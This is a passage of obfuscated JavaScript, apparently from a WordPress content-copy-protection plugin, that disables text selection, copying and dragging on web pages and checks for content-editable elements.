_0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- 